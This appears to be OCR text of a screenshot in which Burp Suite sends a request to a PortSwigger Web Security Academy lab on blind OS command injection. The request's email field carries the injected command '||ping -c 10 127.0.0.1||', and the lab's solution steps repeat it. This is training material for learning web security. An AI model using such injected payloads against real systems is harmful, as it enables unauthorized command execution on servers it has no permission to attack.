 Ethical-Hacker-Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
11:00
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < >
Target: https://0aef002503d09cd98052bc3a00910081.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0aef002503d09cd98052bc3a00910081.web-security-academ
y.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 122
10 Origin:
https://0aef002503d09cd98052bc3a00910081.web-securit
y-academy.net
11 Referer:
https://0aef002503d09cd98052bc3a00910081.web-securit
y-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=&name=test3&
email=test3%40test.com||ping+-c+10+127.0.0.1||&
subject=test3&message=hihi
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search... 0 matches
Inspector
Selection 24 (0x18)
Selected text
||ping+-c+10+127.0.0.1||
Decoded from: URL encoding
||ping -c 10 127.0.0.1||
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3
Done
114 bytes | 9,499 millis
F
Lab: Blind OS command i × Blind OS command inject × +
https://portswigger.net/web-security/os-command-inje
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
» Menu
details. The output from the command is not returned in the response.
To solve the lab, exploit the blind OS command injection vulnerability to cause
a 10 second delay.
ACCESS THE LAB
Solution
1. Use Burp Suite to intercept and modify the request that submits
feedback.
2. Modify the email parameter, changing it to:
email=x||ping+-c+10+127.0.0.1||
3. Observe that the response takes 10 seconds to return.
Community solutions
Find OS command
Right Ctrl